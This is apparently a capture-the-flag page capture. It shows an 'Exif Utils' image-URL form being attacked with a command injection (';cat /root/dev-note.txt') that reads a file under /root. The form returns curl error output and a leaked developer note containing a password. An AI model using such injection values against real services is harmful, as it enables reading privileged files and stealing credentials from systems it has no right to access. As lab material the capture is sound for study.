 Exif Utils
Upload File
From URL
Enter a URL to an image
http://api-dev-backup:8080/exif?url=;cat /root/dev-note.txt
Submit
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
curl: no URL specified!
curl: try 'curl --help' or 'curl --manual' for more information
Hey guys,
Apparently leaving the flag and docker access on the server is a bad idea, or so the security guys tell me. I've deleted the stuff.
Anyways, the password is fluffybunnies123
Cheers,
Hydra